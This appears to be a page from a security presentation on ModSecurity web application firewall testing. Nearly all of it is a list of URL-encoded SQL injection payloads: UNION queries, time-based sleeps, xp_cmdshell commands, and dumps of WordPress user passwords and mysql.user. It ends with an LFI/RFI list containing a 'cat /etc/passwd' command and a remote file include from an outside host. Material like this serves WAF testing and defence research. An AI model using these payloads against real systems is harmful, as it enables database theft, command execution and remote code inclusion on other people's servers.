 ModSecurity SQLi block list:

- /poc.php?Search=test%27%20UNION%20ALL%20select%20NULL%20--
- /poc.php?Search=test%20/%20sleep(5)%20
-
/test.php?secret_file=create%20table%20myfile%20%28line%20varchar%288000%29%29%22%20bulk%20insert%2
0foo%20from%20%27c%3ainetpubwwwrootauth.asp?%27%22%20select%20*%20from%20myfile%22--
- /poc.php?Search=select%20*%20from%20testwaf;
- /poc.php?Search=%00%27%20orx00%201%3D1--
- /poc.php?Search=23%27or%271%27=1
- /poc.php?Search=%27%20=+%20%27
- /poc.php?Search=aa%27%20LIKE%20md5%281%29%20or%20%271
-
/poc.php?Search=%91%20or%20round%28pi%28%29,1%29+true+true%20=%20version%28%29#%20or%203.1+1+1%20=%
205.1
-
/poc.php?Search=INSERT%20INTO%20members%28id,%20user,%20pass%29%20VALUES%281,%20%27%27+SUBSTRING%28
@@version,1,10%29%20,10%29
-
/poc.php?Search=1+union+select+load_file%280x63...%29,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1
,1,1,1,1,1,1,
-
/poc.php?Search=%27%09%09%09%09%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0or%201%3D1--
-
/poc.php?Search=%27%20or%2F*!%201%3D1*%2F%97%20%20%201%27UNION/*%210SELECT%20user%2C2%2C3%2C4%2C5%2
C6%2C7%2C8%2C9/*%210from/*%210mysql.user/*--
- /wp/wp-
content/plugins/webplayer/playlist.php?videoid=1+/*!UNioN*/+/*!SELECT*/+group_concat%28ID,0x3a,user
_login,0x3a,user_pass,0x3b%29,2,3,4,5,6,7,8,9,10,11+from+wp_users
- /poc.php?Search=exec%20master%2e%2exp_cmdshell%20'net%2busers'
-
/test.php?secret_file=%27;%20/*,1*/%20EXEC%20/*,1*/%20master..xp_cmdshell%20/*,1*/%20%22ping%2010.1
.1.3%22%20/*,1*/%20--
-
/test.php?secret_file=select/*&secret_file=*/name&secret_file=password/*&secret_file=*/from/*&secre
t_file=*/users
- /test.php?secret_file=substr%28%E2%80%98abc%E2%80%99,1,1%29%20=%20%E2%80%98a%E2%80%99
-
/test.php?secret_file=union%20all%20select%20all%20%60delcoang_zslwaf%60%20from%60information_schem
a%60.%20%60tables%60
-
/test.php?secret_file=%E2%80%98%20and%20substr%28%28select%20max%28pass%29%20from%20users%29,1,1%29
=%E2%80%99a
- /poc.php?Search2=joxy%27%20group%20by%20testzsl%20having%201=1--
- /poc.php?Search2=joxy%20and%201=1--
-
/poc.php?Search=%91union%28select%281%29,tabe_name,%283%29from%60information_schema%60.%60tables%60
%29#
- /poc.php?Search2=1%20and%201=1--
- /poc.php?Search=select/*&Search=*/name&Search=password/*&Search=*/from/*&Search=*/users




ModSecurity LFI/RFI bypass list:

- /poc.php?cmd=cat%20/etc/passwd
- /poc.php?cmd2=http://dni.destr0y.net/x.txt




                                                                                                 45
 